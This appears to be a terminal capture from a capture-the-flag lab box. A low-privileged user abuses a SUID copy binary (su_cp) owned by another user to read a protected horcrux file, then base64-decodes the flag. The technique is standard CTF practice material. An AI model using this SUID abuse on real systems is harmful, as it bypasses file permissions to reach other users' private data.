 File Actions Edit View Help
snape@Nagini:/home/hermoine$ cat horcrux2.txt
cat: horcrux2.txt: Permission denied
snape@Nagini:/home/hermoine$ ls -la bin/
total 152
drwxr-xr-x 2 hermoine hermoine   4096 Apr  4  2021 .
drwxr-xr-x 6 hermoine hermoine   4096 Jul  2 13:54 ..
-rwsr-xr-x 1 hermoine hermoine 146880 Apr  4  2021 su_cp
snape@Nagini:/home/hermoine$ ./bin/su_cp
./bin/su_cp: missing file operand
Try './bin/su_cp --help' for more information.
snape@Nagini:/home/hermoine$ ./bin/su_cp --help | head -n 5
Usage: ./bin/su_cp [OPTION]... [-T] SOURCE DEST
  or:  ./bin/su_cp [OPTION]... SOURCE... DIRECTORY
  or:  ./bin/su_cp [OPTION]... -t DIRECTORY SOURCE...
Copy SOURCE to DEST, or multiple SOURCE(s) to DIRECTORY.
snape@Nagini:/home/hermoine$ ./bin/su_cp horcrux2.txt ./flag.txt
snape@Nagini:/home/hermoine$ cat flag.txt
horcrux_{NDogSGVsZ2EgSHVmZmxlcHVmZidzIEN1cCBkZXN0cm95ZWQgYnkgSGVybWlvbmU=}
snape@Nagini:/home/hermoine$ echo "NDogSGVsZ2EgSHVmZmxlcHVmZidzIEN1cCBkZXN0cm95ZWQgYnkgSGVybWlvbmU=" | base64 -d
4: Helga Hufflepuff's Cup destroyed by Hermionesnape@Nagini:/home/hermoine$